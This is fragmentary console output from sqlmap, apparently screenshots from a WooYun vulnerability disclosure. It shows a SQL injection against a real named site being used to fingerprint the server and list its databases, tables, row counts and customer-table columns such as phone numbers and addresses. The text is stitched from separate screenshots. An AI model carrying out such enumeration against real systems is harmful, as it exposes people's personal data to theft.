 C:\WINDOWS\system32\cmd.exe
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:45:52] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[19:45:52] [INFO] fetching tables for database: info
[19:45:52] [WARNING] reflective value(s) found and filtering out
[19:45:52] [INFO] the SQL query used returns 2 entries
[19:45:52] [INFO] retrieved: dbo.info_customer
[19:45:52] [INFO] retrieved: dbo.info_order
Database: info
Table | Entries
dbo.info_customer | 818884
dbo.info_order | 25323
[19:46:01] [INFO] fetched data logged to text files
ings\Administrator\.sqlmap\output\user.taxchina.com'
[*] shutting down at 19:46:01
C:\安装的软件\python\sqlmap\sqlmap>
dbo.wcm_precontract_log | 57669
dbo.wcm_shanghai_examInfo | 57632
dbo.wcm_shanghai_examPoint | 53537
dbo.wcm_question_content | 50450
dbo.wcm_product_buyLog | 32990
dbo.wcm_product_buylog | 32990
dbo.wcm_vod_file | 32302
dbo.wcm_telphone_recorder | 28325
dbo.wcm_activate_info | 22750
C:\WINDOWS\system32\cmd.exe
[20:04:55] [INFO] retrieved: "
Database: info
Table: info_customer
[15 columns]
Column | Type
address | varchar
area | varchar
company | varchar
desc | varchar
huiyuan | int
id | nvarchar
intid | int
linkman1 | varchar
linkman2 | varchar
linkman3 | varchar
phone1 | varchar
phone2 | varchar
phone3 | varchar
postcode | varchar
vocation | varchar
www.wooyun.org